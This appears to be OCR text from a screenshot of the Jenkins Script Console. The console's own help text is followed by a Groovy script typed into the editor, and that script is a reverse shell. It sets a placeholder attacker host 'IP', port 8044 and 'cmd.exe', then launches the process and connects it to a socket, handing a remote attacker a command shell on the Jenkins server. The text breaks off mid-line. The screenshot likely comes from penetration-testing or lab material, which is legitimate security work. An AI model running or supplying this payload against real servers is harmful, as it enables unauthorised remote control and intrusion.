 Jenkins
1
search
?
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="IP";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputS